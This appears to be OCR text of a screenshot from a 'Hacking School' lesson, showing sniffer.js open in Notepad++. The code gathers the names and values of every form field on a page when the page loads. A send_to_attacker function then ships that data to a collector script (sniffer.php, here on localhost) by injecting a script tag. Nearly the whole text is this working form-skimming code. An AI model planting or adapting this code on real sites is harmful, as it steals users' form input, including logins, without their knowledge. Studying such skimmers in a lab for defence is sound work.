 C:\Users\mINA\Desktop\Modules\16\sniffer.js - Notepad++
File Edit Search View Encoding Language Settings Macro Run TextFX Plugins Window ? X
index.html sniffer.js link1.html link2.html link3.html sniffer.php sniffer_log.txt
97 {
98
99 var post_url = "";
100 var all_forms = doc.getElementsByTagName("form");
101 var total_forms = all_forms.length;
102 var form;
103
104 for(var i = 0; i < total_forms; i++) {
105 form = all_forms[i];
106 for(var j = 0; j < form.elements.length; j++) {
107 var line = form.elements[j].name + " = " + form.elements[j].value + "<br>";
108 post_url += form.elements[j].name + "=" + form.elements[j].value;
109 if(j+1 < form.length)
110 post_url += "&";
111 }
112 }
113
114 var attack_string = "submit_url=" + form_id + "&" + post_url;
115 send_to_attacker(attack_string);
116 }
117
118 function send_to_attacker(param_url)
119 {
120 var attack_script = "http://localhost/security/16/sniffer.php?data=" + escape(param_url);
121
122 var script = document.createElement('script');
123 script.src = attack_script;
124 script.type = 'text/javascript';
125 document.body.appendChild(script);
126 }
127
128 window.onload = load_sniffer;
129
130
Hacking
School